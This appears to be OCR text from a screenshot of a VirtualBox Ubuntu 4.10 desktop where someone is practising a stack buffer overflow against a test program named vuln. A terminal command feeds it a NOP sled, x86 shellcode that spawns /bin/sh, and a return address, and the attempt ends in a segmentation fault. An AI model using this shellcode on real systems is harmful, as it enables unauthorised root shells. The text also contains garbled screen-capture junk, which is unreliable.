 Ubuntu 4.10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Computer N/A 99% Thu 3 May,
The VirtualBox Guest Additions do not appear to be available on this virtual machine, and shared folders cannot be used without them. To use shared folders inside the virtual machine, please install
bf3.c
buffer3
exp.c
vuln.c
vuln
core
exploit
Untitled 1
exploit.c
exp
il@ubuntu: /home/il/Desktop
File Edit View Terminal Tabs Help
°
▯▯S
Í¯èåÿÿÿ/bin/shÐÍÿÿ/0xbffff560[.
Segmentation fault
il@ubuntu:~/Desktop $ uname -a
Linux ubuntu 2.6.8.1-3-386 #1 Tue Oct 12 12:41:57 BST 2004 i686 GNU/Linux
il@ubuntu:~/Desktop $ gcc -o exploit exploit.c
il@ubuntu:~/Desktop $ ./exploit
il@ubuntu:~/Desktop $ ./vuln    $(python -c "print '\x90' * 478 + '\x31\xc0\xb0\
x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\
x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\
x2f\x73\x68' + '\xd0\xcd\xff\xff'")
The buffer says .. [
1À°F1Û1ÉÍ¯ë▯[1À▯C▯▯C
°
▯▯S
Í¯èåÿÿÿ/bin/shÐÍÿÿ/0xbffff560[.
Segmentation fault
il@ubuntu:~/Desktop $
ubuntu
Click here to hide all windows and show the desktop.
il@ubuntu: /home/il/Desktop
Right Ctrl